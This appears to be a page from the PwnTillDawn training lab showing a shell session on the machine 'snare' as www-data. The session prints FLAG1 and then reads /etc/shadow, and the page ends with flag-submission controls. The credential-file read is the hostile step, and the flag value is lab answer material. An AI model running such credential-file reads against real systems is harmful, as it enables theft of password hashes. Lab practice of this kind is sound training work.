 cat FLAG1.txt
e335462da856f39997bffdc04b8d89ce1104fcc5
www-data@snare:/home/snare$ ls
FLAG1.txt
www-data@snare:/home/snare$ ls
ls
FLAG1.txt
www-data@snare:/home/snare$ cat /etc/shadow
cat /etc/shadow
root:
6:0:99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::
games:*:18474:0:99999:7:::
man:*:18474:0:99999:7:::
lp:*:18474:0:99999:7:::
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::
uucp:*:18474:0:99999:7:::
proxy:*:18474:0:99999:7:::
www-data:*:18474:0:99999:7:::
backup:*:18474:0:99999:7:::
list:*:18474:0:99999:7:::
irc:*:18474:0:99999:7:::
gnats:*:18474:0:99999:7:::
nobody:*:18474:0:99999:7:::
systemd-network:*:18474:0:99999:7:::
systemd-resolve:*:18474:0:99999:7:::
systemd-timesync:*:18474:0:99999:7:::
messagebus:*:18474:0:99999:7:::
syslog:*:18474:0:99999:7:::
_apt:*:18474:0:99999:7:::
tss:*:18474:0:99999:7:::
uuidd:*:18474:0:99999:7:::
tcpdump:*:18474:0:99999:7:::
landscape:*:18474:0:99999:7:::
pollinate:*:18474:0:99999:7:::
sshd:*:18579:0:99999:7:::
systemd-coredump:!!:18579::::::
snare:
86:0:99999:7:::
lxd:!:18579::::::
www-data@snare:/home/snare$
Active
Write-Up
Click To Read More
Flags
FLAG1
?
FLAG2
Submit Flag
AUTOMATIC REVERT IN
04 36 07
Hours Minutes Seconds
Request Revert
Copyright © 2024 PwnTillDawn
Terms of use | Privacy